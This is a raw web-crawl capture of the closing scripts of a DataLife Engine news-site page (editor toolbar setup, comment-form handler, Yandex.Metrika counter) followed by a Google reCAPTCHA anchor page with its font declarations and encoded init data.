        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {

			    response = JSON.parse(response);

			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {

					$img.parent().attr('href', response.flink);

				  } else {

					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );

				  }
				}

			}

		});

				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>

<!-- Yandex.Metrika counter --><script async type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(44720881, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44720881" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex-MEUAAAAALmb9goqhrGlgzVzVaUoXqELm9LO&co=aHR0cHM6Ly9zb2Z0ZHJvaWRzLmNvbTo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=sx1nt8jmnix9
body_size: 49598
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gxacLWbchwAna9SbGW-5VA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="gxacLWbchwAna9SbGW-5VA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gxacLWbchwAna9SbGW-5VA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7fDumlrCTxKB8O+w4t8MMOIWwMpBU47XMKTRcOjwqERw5c4woNzQ8OiOMKFE8OyW0vCtjNJw7FGw4vCvMKjcwpHUsKbwrA4DVvDtn7ChAzDqzBmBjDCvAAxS8KyI8K9XVvCq8KpwpHCkkjDlcOyw7RuTipfwq9mw6DCr1Bfw7zDlFIhYTTDoMK/MjRmw6JFwrcJw5nCnwJewq7DjsKpHRwFEzFyw6UMwq/DhRA9QcOMTC4Yw5nCo8OGZsO/JHHCtcOVGMKcwr3DuMOaHhN0ZlsZw4jCvx0YworCssO7wpvCmcOOEx7DvG18eUoFw4PDmcKPbz1bwq7CoMKEeXYDbsKvGgpKw5wPwrRHFcO+w75jwoDCuAbClMOfI8OVAn8UG00jQ8O1w74pdcO7wrYnwoE1a2MfwoPDokxAworDp2XDl8KAE8K/wqV3bcKVHMOvVsOOwoLDh3tawrPCv8O/w6c1w4DDmcOZw57CtVDCr8OTw7Q0Dh7DlMOYcSJ4AcKOw78lw7cRFxROwrYXwqJGZjDDmwMkBsKNG8OEecKZwo9Ew5Iuw4XDp0xeHkzDm3JIw4tZJn52GsKpw67DiQM8b3LCjWnDpcO5F8ODw6PDvcOQZzIOPQkKVD/[base64]/DnUXDkgwKOsKMVzBCw6zDh8KaOMOnw6xfw6dMwqXDvEvDhsO1KcKDc3Jlwplkw68hVFQ2wpkiw53CtjIHw7ZyV8OQwrjDp8ORwq5OTcOLdytlwqksfMO6w6bDiSfDnEgCFi1vwr4Awp/Dj8K1w6rDg8K4w5rDtMKnUcOVwpnDlHc6GcK4ZMKkwpxYw6PCpsOtVm7DncOKHCPCpcOAfMOFAAV1w4jCoSXDgHrDncK3w67CjcKhUF1XOsOMw45iXWxWwofDsxs/dcKOw6HCkcO9AWvDhSx5ZzPCmhrDnMKNw5/CqyDCoMOQw7PCkkXCkCbDjGsJW8OKOm0kP2/Djjt6XCEYwpXCl8O8FFdATSPCjMOrwoczIQMUQifCnsOBwpnDiMKHw5DCtCjDkcOnw53CtXx6wpzDv8OIwp3CssKufV3DnMK6wqpxw7sdwrDDmMOhw79fw5VoEil2DsOPNB/DtgTCrMKaScOGFMOuw47DusOOHcO1w7JsC8OuNW7CtDsVw6YiQMOGdsO3b2k1w6AQGMKBC3TDrsKkDQ7Dv8KLI8OldUHCmEVQNB/ChTrCjHhcDsODIn1bw7PCgBHCkcOKwrAYw5xPwoXDnsO0w6h8dEjDisOHwrDDrUHDusK3XcKgw6zDjWTCv3rDi8OMw7/[base64]/DhmrDs2xswqwJw7BZw5IvDwZVGHJYH8OqWcOEwoMtwp7Cq14zdSALw4PDqcO1HsOlBVZbwobCrsKWw43DiMKuwrYUw4/CjsOmHcKdwrvCoMKkWFIiw7rCizHCkyHCrRLDpz3CvyjCm3YCAmU4wpd2w5jDgWljwrvCicOAwpvDjcOYwqUYw7QGQ8Opwrp3H1Azw5Z3P8Oxwolbw5c4IloOwpkXcFbCosO5IA5swo/DhnHDlMK8wofCjsKhwpDDrsKEJ8KrcMK7wpUJBTdLCiLCucKqYsO+acKSB8KvwprDsxzCqQXDgHxNRGheJsKwYi3CpSTDlnLDssO/E8OxBcOfwpA2f37DsMOew4bDj8K9KcKewpBvw6XDsWzClgRxFnxSwqfDhMOjw5/CvMKcwpQAw5FGA8K3M33ChsKYw48Ywo7CoUTCqVYYw43DtEFpU8KWw4nCh1hjwpc1PsKFw6x7CQVOVTttd8K8Tl8+asOmwrYyYk1jw59kwqTDlsK0TMOfw6rDkTXDs8K3OMK5wqc9fsKtw6thwq8jUMOrRcO9YE/CqEzDlHPCrsK5TcO6wp11S8Kfw5IYYMOBJ8O/UgzDqMOuOXrCnyXDp8K3UwjCswVSwocvwqDCp8KPGSzDs8Kmw4VWw4XCs1jDlgPCq8KSDhw7fsKZYsKcwrzDjsK3cMOSQihZCg0CwozChEjCu8OJwpzCmcOfe8KJJwvCjxlXwrDCmcOgwqfDjMKABDbDmHs8wonCj8K/w5h2LmDCg3EZwqhCw6bDqTpdY8O6XErCr8KywqpWXTRaRMK4wrsNw5LCqcOVwpg5woTDtDU2w6phKcO7QcOSw4tkw7fDk